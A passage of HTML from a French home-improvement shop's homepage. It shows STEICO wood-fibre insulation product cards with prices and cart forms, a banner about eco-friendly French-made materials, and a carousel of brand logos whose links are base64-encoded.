                  <button id="add-to-cart-product-12907"                      data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                     Acheter
                  </button>
               </form>
                        

            
                                                   <span class="kl-tag kl-discount">-30%</span>
                                                   <span class="kl-tag kl-new">Neuf</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/steico-flex-036/12907-steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-180mm-r5-5901115339779.html">
                                       <p itemprop="name">STEICO flex 036 1220x565 panneaux isolants laine de bois 180mm R5</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/steico-flex-036/12907-steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-180mm-r5-5901115339779.html">
                        <span itemprop="description">
                                                                                                                                          Le nouveau panneau isolant de laine de bois souple STEICO Flex 036 Densité...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          
                                                                                                                                                                                                                                                      
                                                                                                  <p style="font-weight:400;font-size:14px;text-align:center;width:100%;"><span>Avis client : <img style="width:120px!important" src="/modules/lgcomments/views/img/stars/plain/yellow/9stars.png" alt=""> (15)</span></p>
                                                      
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                             
                        
                        
                                                   <li style="display:block" class="kl-price-promotion">28,24 € TTC/m²</li>
                        
                                                   
                           <li>19,77 € TTC/m²</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       En stock prémium
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                    
   

   <div class="item js-product-miniature" data-id-product="12906"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="STEICO">
            <meta itemprop="mpn" content="1">
                  <meta itemprop="sku" content="STEICOFLEX036-160A10X3">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/steico-flex-036/12906-steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-160mm-r44-5901115339762.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="36.4" />
                        <meta itemprop="priceValidUntil" content="2027-01-14 06:00:31" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/24103-home_large/steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-160mm-r44.jpg"
                     alt="STEICOflex 036 1220x565 panneaux isolants laine de bois 160mm R4.4"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/24103-large_default/steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-160mm-r44.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vc3RlaWNvLWZsZXgtMDM2LzEyOTA2LXN0ZWljby1mbGV4LTAzNi0xMjIweDU2NS1wYW5uZWF1eC1pc29sYW50cy1sYWluZS1kZS1ib2lzLTE2MG1tLXI0NC01OTAxMTE1MzM5NzYyLmh0bWw=">
                           </div>

                           <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-12906"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
               <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=12906&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                  <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                  <input type="hidden" value="12906" name="id_product">
                  <input type="hidden" class="input-group form-control" name="qty" value="1">

                  <button id="add-to-cart-product-12906"                      data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                     Acheter
                  </button>
               </form>
                        

            
                                                   <span class="kl-tag kl-discount">-30%</span>
                                                   <span class="kl-tag kl-new">Neuf</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/steico-flex-036/12906-steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-160mm-r44-5901115339762.html">
                                       <p itemprop="name">STEICO flex 036 1220x565 panneaux isolants laine de bois 160mm R4.4</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/steico-flex-036/12906-steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-160mm-r44-5901115339762.html">
                        <span itemprop="description">
                                                                                                                                          Le nouveau panneau isolant de laine de bois souple STEICO Flex 036 Densité...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          
                                                                                                                                                                                                                                                      
                                                                                                  <p style="font-weight:400;font-size:14px;text-align:center;width:100%;"><span>Avis client : <img style="width:120px!important" src="/modules/lgcomments/views/img/stars/plain/yellow/9stars.png" alt=""> (15)</span></p>
                                                      
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                             
                        
                        
                                                   <li style="display:block" class="kl-price-promotion">25,12 € TTC/m²</li>
                        
                                                   
                           <li>17,58 € TTC/m²</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       En stock prémium
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
        		</div>
	</section>
<section class="kl-block-offer seopresta_bannerhome">
    <div class="container">
        <div class="row">
            <div class="col kl-bx-content">
                <h1 class="m1-h2">La Maison Naturelle, votre spécialiste <br> Matériaux et bricolage, Jardin  Terrasse, et Intérieur & Décoration</h1>
                <p>78% de nos achats sont des produits fabriqués en France, 75% des ventes sont des produits écologiques ou naturels, 78% de nos activités reposent sur des emplois locaux, 94% de nos clients sont satisfaits de nos services!</p>
            </div>
        </div>

        <div class="row kl-img-offer">
                        <div class="col-md-4">
                <figure>
                    <img alt="Matériaux &amp; Bricolage" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/banner/1/73a5f09c-2ef6-46dd-90d1-9cf73599e16b.png" class="img-fluid" loading="lazy">
                </figure>
                <ul class="d-flex align-items-stretch">
                    <li class="col-10">
                        <p> Matériaux &amp; Bricolage </p>
                    </li>
                    <li class="align-self-stretch"><a href="/5260-materiaux-et-bricolage"><i class="material-icons">east</i> </a></li>
                </ul>
            </div>
                        <div class="col-md-4">
                <figure>
                    <img alt="Jardin &amp; terrasse" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/banner/1/9224811f-6da5-4d4d-8634-e9a2517a9565.png" class="img-fluid" loading="lazy">
                </figure>
                <ul class="d-flex align-items-stretch">
                    <li class="col-10">
                        <p> Jardin &amp; terrasse </p>
                    </li>
                    <li class="align-self-stretch"><a href="/5266-amenagement-du-jardin"><i class="material-icons">east</i> </a></li>
                </ul>
            </div>
                        <div class="col-md-4">
                <figure>
                    <img alt="Intérieur &amp; décoration" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/banner/1/b9400ea8-440a-4a4a-8db6-682fde3f9652.png" class="img-fluid" loading="lazy">
                </figure>
                <ul class="d-flex align-items-stretch">
                    <li class="col-10">
                        <p> Intérieur &amp; décoration </p>
                    </li>
                    <li class="align-self-stretch"><a href="/5267-interieur-et-decoration"><i class="material-icons">east</i> </a></li>
                </ul>
            </div>
                    </div>
    </div>
</section>
<section class="kl-block-mode kl-content-box seoprestahometext">

    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <h2 class="text-left">
                    Votre fournisseur n°1 pour la maison, particuliers ou artisans !
                </h2>
                <div id="homedescription">
                                        <div class="m1-read-more">
                        <div class="m1-read-more-content"><ul><li>Des matériaux écologiques et naturels de qualité fabriqués en France : Spécialiste en matériaux naturels, isolation écologique et peinture, vous trouverez sur La Maison Naturelle tout ce dont vous avez besoin pour vos gros travaux de rénovation énergétique, décoration intérieure ou vos petits besoins de bricolage.</li><li>Des équipements et accessoires de jardin, pour cultiver, jardiner, ou tout simplement de profiter de votre jardin.</li><li>Des meubles et accessoires de décoration pour une intérieur chaleureux et sain. Avec notamment des garde manger en bois massif et des accessoires de cheminées</li></ul></div>
                                            </div>
                </div>

                                                                </div>
                            <style>
                    
                        #main_home_background:before {
                            background: url("") no-repeat center top;
                        }

                    
                </style>
                <div class="col-md-5 col-lg-4">
                    <img src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/banner/1/dddd5ea3-9d4e-4ed1-bdb7-e729e1840ce9.png" />
                </div>
                    </div>
    </div>
</section>    <section class="kl-block-actuality seopresta_manufacturerslider kl-bx-block">
        <div class="container">
            <div class="row">
                <div class="col kl-bx-content">
                    <h2>Nos marques</h2>
                    <p>Nous proposons principalement des marques fabriqués en France, des produits écologiques et naturels pour votre maison ou encore des produits de qualité professionnelle. Découvrez toutes nos marques qui s’engagent pour la qualité et l’écologie et l’économie circulaire. </p>
                </div>
            </div>
        </div>
        <div class="kl-actuality-list kl-slick kl-slick-aujourdhui" data-category="aujourdhui">
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNDEtYWRkaWN0">
                <img src="https://www.la-maison-naturelle.com/img/m/41.jpg" alt="ADDICT" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMzAtYW1vcmlt">
                <img src="https://www.la-maison-naturelle.com/img/m/30.jpg" alt="AMORIM" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNTctYXJjYW5lLWluZHVzdHJpZQ==">
                <img src="https://www.la-maison-naturelle.com/img/m/57.jpg" alt="ARCANE INDUSTRIE" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvOTQtYXJtYWNlbGw=">
                <img src="https://www.la-maison-naturelle.com/img/m/94-manufacturer_home.jpg" alt="Armacell" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMzEtYXVicnktZ2FzcGFyZA==">
                <img src="https://www.la-maison-naturelle.com/img/m/31.jpg" alt="AUBRY GASPARD" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNzQtYmFtYm9vdG91Y2g=">
                <img src="https://www.la-maison-naturelle.com/img/m/74.jpg" alt="BAMBOOTOUCH" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNTEtYmF0aXI=">
                <img src="https://www.la-maison-naturelle.com/img/m/51-manufacturer_home.jpg" alt="BATIR" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMzItYmVsdG9u">
                <img src="https://www.la-maison-naturelle.com/img/m/32.jpg" alt="BELTON" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMi1iaW9maWI=">
                <img src="https://www.la-maison-naturelle.com/img/m/2-manufacturer_home.jpg" alt="BIOFIB" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNDQtYmlvcGlu">
                <img src="https://www.la-maison-naturelle.com/img/m/44.jpg" alt="BIOPIN" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMzMtYmt3">
                <img src="https://www.la-maison-naturelle.com/img/m/33.jpg" alt="BKW" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNzgtYmxhbmNvbG9y">
                <img src="https://www.la-maison-naturelle.com/img/m/78-manufacturer_home.jpg" alt="Blancolor" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNDgtYm9zdGlr">
                <img src="https://www.la-maison-naturelle.com/img/m/48.jpg" alt="BOSTIK" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMy1idWl0ZXg=">
                <img src="https://www.la-maison-naturelle.com/img/m/3.jpg" alt="BUITEX" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMzQtY29yb25hLWJhdGltZW50">
                <img src="https://www.la-maison-naturelle.com/img/m/34.jpg" alt="CORONA BATIMENT" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNTMtZGF3">
                <img src="https://www.la-maison-naturelle.com/img/m/fr.jpg" alt="DAW" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvODgtZWZpc29s">
                <img src="https://www.la-maison-naturelle.com/img/m/88-manufacturer_home.jpg" alt="EFISOL" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMzUtZXNzY2hlcnQtZGVzaWdu">
                <img src="https://www.la-maison-naturelle.com/img/m/35.jpg" alt="ESSCHERT DESIGN" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNTUtZXRzLXBpbnRhdWQtYmVj">
                <img src="https://www.la-maison-naturelle.com/img/m/55-manufacturer_home.jpg" alt="ETS PINTAUD BEC" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNDctZmF2b3JpdA==">
                <img src="https://www.la-maison-naturelle.com/img/m/47-manufacturer_home.jpg" alt="FAVORIT" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvODctZmVybWFjZWxs">
                <img src="https://www.la-maison-naturelle.com/img/m/87-manufacturer_home.jpg" alt="Fermacell" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNDItZmlza2Fycw==">
                <img src="https://www.la-maison-naturelle.com/img/m/42.jpg" alt="FISKARS" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNjktZmxhbS11cA==">
                <img src="https://www.la-maison-naturelle.com/img/m/69.jpg" alt="FLAM UP" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvOTMtZ2Vi">
                <img src="https://www.la-maison-naturelle.com/img/m/93-manufacturer_home.jpg" alt="GEB" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNjgtZ2Vrbw==">
                <img src="https://www.la-maison-naturelle.com/img/m/68-manufacturer_home.jpg" alt="GEKO" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMzYtZ3VpdHRldA==">
                <img src="https://www.la-maison-naturelle.com/img/m/36.jpg" alt="GUITTET" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTAyLWhhbWVh">
                <img src="https://www.la-maison-naturelle.com/img/m/fr.jpg" alt="HAMEA" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvOTYtaGV4YWJhYw==">
                <img src="https://www.la-maison-naturelle.com/img/m/96-manufacturer_home.jpg" alt="HEXABAC" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTAzLWhvbWF0aGVybQ==">
                <img src="https://www.la-maison-naturelle.com/img/m/fr.jpg" alt="Homatherm" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTA0LWhvbWF0aGVybQ==">
                <img src="https://www.la-maison-naturelle.com/img/m/104-manufacturer_home.jpg" alt="Homatherm" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMzctaG91aWxsZXJlcy1kZS1jcnVlam91bHM=">
                <img src="https://www.la-maison-naturelle.com/img/m/37.jpg" alt="HOUILLERES DE CRUEJOULS" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTAwLWluZmluaXRlLXNwYQ==">
                <img src="https://www.la-maison-naturelle.com/img/m/100-manufacturer_home.jpg" alt="INFINITE SPA" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMzgtaXNvY2VsbA==">
                <img src="https://www.la-maison-naturelle.com/img/m/38.jpg" alt="ISOCELL" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNC1pc29uYXQ=">
                <img src="https://www.la-maison-naturelle.com/img/m/4.jpg" alt="ISONAT" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNS1pc292ZXI=">
                <img src="https://www.la-maison-naturelle.com/img/m/5.jpg" alt="ISOVER" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTA2LWpvdXBsYXN0">
                <img src="https://www.la-maison-naturelle.com/img/m/106-manufacturer_home.jpg" alt="Jouplast" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvODQta3Jvbm9zcGFu">
                <img src="https://www.la-maison-naturelle.com/img/m/84-manufacturer_home.jpg" alt="Kronospan" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTYtbC1vdXRpbC1wYXJmYWl0">
                <img src="https://www.la-maison-naturelle.com/img/m/16.jpg" alt="L&#039;OUTIL PARFAIT" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvODMtbGF0ZXJsaXRl">
                <img src="https://www.la-maison-naturelle.com/img/m/83-manufacturer_home.jpg" alt="Laterlite" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNzYtbGVncmFuZA==">
                <img src="https://www.la-maison-naturelle.com/img/m/76.jpg" alt="LEGRAND" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMzktbGVzLTMtYmxhbmNz">
                <img src="https://www.la-maison-naturelle.com/img/m/39.jpg" alt="LES 3 BLANCS" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNDAtbGVzLWFuY2llbnMtZWJlbmlzdGVz">
                <img src="https://www.la-maison-naturelle.com/img/m/40.jpg" alt="LES ANCIENS EBENISTES" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNTktbGVzLWRlY29yYXRpdmVz">
                <img src="https://www.la-maison-naturelle.com/img/m/59-manufacturer_home.jpg" alt="LES DECORATIVES" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNzUtbGVzLW1hdGVyaWF1eC12ZXJ0cw==">
                <img src="https://www.la-maison-naturelle.com/img/m/75.jpg" alt="LES MATERIAUX VERTS" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNDMtbGV2aWduZQ==">
                <img src="https://www.la-maison-naturelle.com/img/m/43.jpg" alt="LÉVIGNE" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNjMtbWFyc2VpbGxvaXM=">
                <img src="https://www.la-maison-naturelle.com/img/m/63.jpg" alt="MARSEILLOIS" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTAtbWFzeQ==">
                <img src="https://www.la-maison-naturelle.com/img/m/10.jpg" alt="MASY" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTEtbWlzYXBvcg==">
                <img src="https://www.la-maison-naturelle.com/img/m/11.jpg" alt="MISAPOR" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTItbXBt">
                <img src="https://www.la-maison-naturelle.com/img/m/12-manufacturer_home.jpg" alt="MPM" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTMtbXYtaW5kdXN0cmll">
                <img src="https://www.la-maison-naturelle.com/img/m/13.jpg" alt="MV INDUSTRIE" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvOTgtbmF0dXJl">
                <img src="https://www.la-maison-naturelle.com/img/m/98-manufacturer_home.jpg" alt="NATURE" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNjEtb2NhaQ==">
                <img src="https://www.la-maison-naturelle.com/img/m/61.jpg" alt="OCAI" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTQtb2xlb2JvaXM=">
                <img src="https://www.la-maison-naturelle.com/img/m/14.jpg" alt="OLEOBOIS" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvOC1vdXRpbHMtZXQtbmF0dXJl">
                <img src="https://www.la-maison-naturelle.com/img/m/8-manufacturer_home.jpg" alt="OUTILS ET NATURE" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTUtb3V0dGl0dWRl">
                <img src="https://www.la-maison-naturelle.com/img/m/15.jpg" alt="OUTTITUDE" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNjAtb3dhdHJvbA==">
                <img src="https://www.la-maison-naturelle.com/img/m/60-manufacturer_home.jpg" alt="OWATROL" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNTItb3hp">
                <img src="https://www.la-maison-naturelle.com/img/m/52.jpg" alt="OXI" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvODItcGFyYWRvcg==">
                <img src="https://www.la-maison-naturelle.com/img/m/82-manufacturer_home.jpg" alt="PARADOR" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTctcGFyZXhsYW5rbw==">
                <img src="https://www.la-maison-naturelle.com/img/m/17.jpg" alt="PAREXLANKO" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNTQtcGhlYnVz">
                <img src="https://www.la-maison-naturelle.com/img/m/54.jpg" alt="PHEBUS" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvODEtcGxhY28=">
                <img src="https://www.la-maison-naturelle.com/img/m/81-manufacturer_home.jpg" alt="Placo" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNzItcGxhc3Rvcg==">
                <img src="https://www.la-maison-naturelle.com/img/m/72.jpg" alt="PLASTOR" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvOS1wcm9jbGltYQ==">
                <img src="https://www.la-maison-naturelle.com/img/m/9.jpg" alt="PROCLIMA" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNy1xZW0=">
                <img src="https://www.la-maison-naturelle.com/img/m/7-manufacturer_home.jpg" alt="QEM" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNjctcXVlbHlk">
                <img src="https://www.la-maison-naturelle.com/img/m/67.jpg" alt="QUELYD" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNzEtcm9tdXM=">
                <img src="https://www.la-maison-naturelle.com/img/m/71.jpg" alt="ROMUS" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNDUtcnVlY2Fi">
                <img src="https://www.la-maison-naturelle.com/img/m/45-manufacturer_home.jpg" alt="RUECAB" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNjQtc2FkZXI=">
